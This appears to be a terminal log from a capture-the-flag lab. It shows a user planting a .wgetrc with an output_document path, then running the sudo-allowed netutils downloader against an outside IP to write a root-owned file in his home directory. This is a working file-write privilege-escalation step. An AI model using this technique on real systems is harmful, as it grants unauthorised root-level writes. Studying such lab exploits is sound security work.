 aaron@timing:~$ cat <<EOF > .wgetrc
> # Set the output filename—the same as ‘-O file’.
> #
> output_document = /home/aaron/wgetrcit
> EOF
aaron@timing:~$ ls -l .wgetrc
-rw-rw-r-- 1 aaron aaron 96 Dec 23 07:12 .wgetrc
aaron@timing:~$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 0
Enter Url+File: 10.10.14.54 test.txt

netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 2
aaron@timing:~$ ls -l wgetrcit;cat wgetrcit
-rw-r--r-- 1 root root 9 Dec 23 07:14 wgetrcit
kwakkwak
aaron@timing:~$